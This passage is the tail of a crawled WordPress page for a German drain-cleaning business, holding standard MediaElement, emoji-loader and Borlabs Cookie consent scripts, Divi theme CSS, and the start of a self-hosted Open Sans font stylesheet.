(traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koegler-rohrreinigung.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script data-borlabs-cookie-script-blocker-id='wp-emojis' type='text/template' id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://koegler-rohrreinigung.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://koegler-rohrreinigung.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-215-cached-inline-styles">body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button:after{display:none!important}.et_pb_slide_10000{background-color:#116ebf}.et_pb_slide_10000.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}.et_pb_slide_10001.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.3)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;display:inline-block}.et_pb_slide_10001{background-color:#1e73be}.et_pb_fullwidth_slider_10000.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:24px!important}.et_pb_fullwidth_slider_10000,.et_pb_fullwidth_slider_10000 .et_pb_slide{min-height:964px}.et_pb_fullwidth_slider_10000 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_fullwidth_slider_10000 .et_pb_slide_description{padding-top:200px;padding-bottom:200px}.et_pb_fullwidth_slider_10000{margin-bottom:-1px!important}.et_pb_fullwidth_slider_10000>.box-shadow-overlay,.et_pb_fullwidth_slider_10000.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_section_10002.et_pb_section{padding-top:31px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_row_10000.et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.et_pb_blurb_10000.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10000.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10001.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10001.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10002.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10002.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:22px;color:#005bf6!important}.et_pb_blurb_10000 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10001 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_10002 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_section_10003.et_pb_section{background-color:#0000aa!important}.et_pb_fullwidth_portfolio_10000{max-height:290px}.et_pb_fullwidth_portfolio_10000 .et_pb_portfolio_item{max-height:196px}.et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_10000 .et_pb_portfolio_image .et_overlay{background-color:rgba(0,91,246,0.6);border-color:rgba(0,91,246,0.6)}.et_pb_section_10005.et_pb_section{background-color:#afccff!important}.et_pb_testimonial_10000.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10001.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10002.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_testimonial_10003.et_pb_testimonial{background-color:#f5f5f5;background-color:#f5f5f5}.et_pb_section_10006{min-height:878px}.et_pb_section_10007{min-height:878px}.et_pb_section_10006.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px}.et_pb_section_10007.et_pb_section{padding-top:46.75px;padding-right:0px;padding-bottom:46.75px;padding-left:0px;margin-top:-33px;background-color:#afccff!important}.et_pb_row_10003{background-color:#afccff}.et_pb_text_10000{background-color:#0101ab;position:relative;padding-top:10px!important;padding-bottom:10px!important;width:100%}.et_pb_image_10000{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_10000 .et_pb_image_wrap,.et_pb_image_10000 img{width:100%}.et_pb_text_10001{background-color:#0ec6a2;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:160px;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10002{background-color:#ff8d00;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_text_10003{background-color:#061dff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;box-shadow:inset 0px 0px 18px 0px #000000}.et_pb_text_10004{background-color:#ff00ff;position:relative;border-radius:20px 20px 20px 20px;overflow:hidden;min-height:101px;padding-top:10px!important;padding-right:20px!important;padding-bottom:0px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px #0101ab}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:42px!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_content{color:#ffffff!important}.et_pb_slider .et_pb_slide_10000{background-image:url(https://koegler-rohrreinigung.de//wp-content/uploads/2016/06/bg2.jpg);background-color:#116ebf}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_more_button.et_pb_button{border-color:#ffffff;background-color:rgba(0,0,0,0.3)}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:46px!important;color:#ffffff!important}.et_pb_slider.et_pb_module .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important;color:#ffffff!important}.et_pb_slider .et_pb_slide_10001{background-color:#1e73be}.et_pb_slides .et_pb_slide_10001.et_pb_slide .et_pb_slide_description{text-align:left}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(0,0,0,0.3)}.et_pb_column_10007{padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_row_10000.et_pb_row{padding-top:0px;padding-bottom:0px}}@media only screen and (max-width:980px){.et_pb_section_10000.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10001.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10002.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10003.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10004.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10005.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10006.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_10007.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_fullwidth_slider_10000.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:24px!important}.et_pb_image_10000{text-align:center;margin-left:auto;margin-right:auto}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_image_10000{margin-left:auto;margin-right:auto}.et_pb_slider .et_pb_slide_10000.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_10001.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:27px!important}}</style><template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    if (!document.querySelector('script[data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha"]')) {
        return;
    }

    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
    const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

    for (const form of formsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        form.after(blocked);

        const btn = form.querySelector('.wpcf7-submit')
        if (btn) {
            btn.disabled = true
        }
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-turnstile">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-turnstile" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/bct-cloudflare-turnstile-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Turnstile</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-turnstile");
    const divsToInsertBlocker = document.querySelectorAll('body:has(script[data-borlabs-cookie-script-blocker-id="contact-form-seven-turnstile"]) .wpcf7-turnstile');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.after(cb);

        const form = div.closest('.wpcf7-form');
        const btn = form?.querySelector('.wpcf7-submit');
        if (btn) {
            btn.disabled = true
        }
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Instagram</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://koegler-rohrreinigung.de/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#2e2e2e!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#1f1f1f;}
 #footer-bottom {padding:15px 0 5px;}
 #footer-info, #footer-info a {color:#666666;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
 .custom_fullwidth_header_1 {padding: 50px 0 50px 0;}
 #custom_sidebar_module_1 h4.widgettitle {font-size:18px;}
 #custom_sidebar_module_1 li, #custom_sidebar_module_1 li a {font-size:14px;}
 .custom_cta_1 {padding:40px 60px !important;}
 .custom_cta_1 h2, .custom_cta_1 h1 {color:#999999!important; font-size:26px;}
</style>
<!-- End Child theme custom CSS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/divi-fonts.css?ver=1655811579
body_size: 274
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.eot');
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.woff2') format('woff2'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.woff') format('woff'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.ttf') format('ttf'),
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://koegler-rohrreinigung.de/wp-content/uploads/omgf/divi-fonts/open-sans-italic-600.woff2') format('woff2'),
